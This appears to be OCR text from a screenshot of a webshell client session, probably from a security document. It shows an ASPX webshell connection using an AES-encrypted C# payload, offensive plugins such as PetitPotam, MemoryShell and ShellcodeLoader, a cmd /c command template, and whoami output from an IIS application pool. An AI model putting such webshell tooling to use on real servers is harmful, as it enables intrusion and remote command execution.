 Url:http://127.0.0.1/meow.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_ek_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon
Base information Command execution File management
Command Template cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:DefaultAppPool
osInfo:Microsoft Windows NT 10.0.16299.0
c:/windows/system32/inetsrv/ >whoami
iis apppool\defaultapppool
c:/windows/system32/inetsrv/ >